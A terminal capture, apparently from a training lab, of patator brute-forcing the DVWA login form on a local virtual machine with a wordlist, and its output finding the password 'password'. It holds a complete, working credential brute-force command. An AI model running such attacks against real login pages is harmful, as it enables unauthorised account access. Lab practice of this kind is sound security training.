 ┌──(kali㉿kali)-[~]
└─$ patator http_fuzz url="http://10.0.2.14/vulnerabilities/brute/?username
=admin&password=FILE0&Login=Login" method=GET header='Cookie: PHPSESSID=rl1
7ubuc2finogvcvoknh1me0u; security=low' 0=/usr/share/wordlists/wordlistreduc
ida -x ignore:fgrep='Username and/or password incorrect.'
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and sl
ated for removal in Python 3.13
  from telnetlib import Telnet
06:00:47 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelo
t/patator) with python-3.11.9 at 2024-11-28 06:00 EST
06:00:47 patator    INFO -
06:00:47 patator    INFO - code size:clen       time | candidate
                |   num | mesg
06:00:47 patator    INFO - -----------------------------------------------
-----------------------------
06:00:47 patator    INFO - 200  4691:4419      0.004 | password
                |     3 | HTTP/1.1 200 OK
06:00:48 patator    INFO - Hits/Done/Skip/Fail/Size: 1/4/0/0/4, Avg: 3 r/s,
 Time: 0h 0m 1s